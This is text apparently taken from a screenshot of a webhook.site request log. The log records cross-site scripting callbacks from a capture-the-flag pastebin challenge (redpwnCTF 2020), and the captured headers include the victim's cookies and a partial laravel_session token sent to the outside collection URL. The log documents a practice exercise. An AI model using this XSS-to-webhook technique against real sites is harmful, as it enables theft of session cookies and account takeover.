 REQUESTS (11/500) Oldest First
GET #05ae2
Jun 28, 2020 10:53 AM
GET #1868c
Jun 28, 2020 10:53 AM
GET #8be1a
Jun 28, 2020 10:53 AM
GET #b67a2
Jun 28, 2020 10:53 AM
GET #6dd64
Jun 28, 2020 10:53 AM
Request Details Permalink Raw content Export as
GET https://webhook.site/b3ead4c5-b498-4d5f-9b82-f6fa49d9639f?XSS=but%20make%20it%20reflected
Host whois
Date Jun 28, 2020 10:53 AM (a few seconds ago)
Size 0 bytes
ID 05ae257b-f10b-473a-bdb8-15c2198bfde9
Files
Query strings
XSS but make it reflected
No content
Headers
connection close
cookie _ga=GA1.2.1171479092.1592938249; laravel_session=3pbpxH7lxSAUBqZBi6YiR91SIFlwfMVsh0jZ1a...
accept-language en-US,en;q=0.9
accept-encoding gzip, deflate, br
referer https://static-pastebin.2020.redpwnc.tf/paste/
sec-fetch-dest image
sec-fetch-mode no-cors
sec-fetch-site cross-site
accept image/webp,image/apng,image/*,*/*;q=0.8
user-agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome...
host webhook.site
content-length
content-type
Form values
(empty)